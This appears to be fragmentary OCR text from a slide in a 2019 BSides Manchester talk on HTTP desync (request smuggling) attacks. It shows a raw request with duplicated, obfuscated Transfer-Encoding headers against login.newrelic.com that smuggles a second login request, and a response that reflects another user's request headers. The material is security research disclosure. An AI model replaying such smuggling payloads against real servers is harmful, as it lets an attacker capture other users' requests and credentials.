 Request reflection
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
…
login[pass]=1234&login[email]=asdfPOST /login HTTP/1.1
Host: login.newrelic.com
Please ensure that your email and
password are correct.
<input id="email" value="asdfPOST
/login HTTP/1.1
Host: login.newrelic.com
X-Forwarded-For: 81.139.39.150
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128…
x-nr-external-service: external
BSIDES
MANCH35T3R
2019
Content-Type:
Content-Length: 100
…
login[pass]=1234&login[email]=asdfPOST /l
Host: l
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle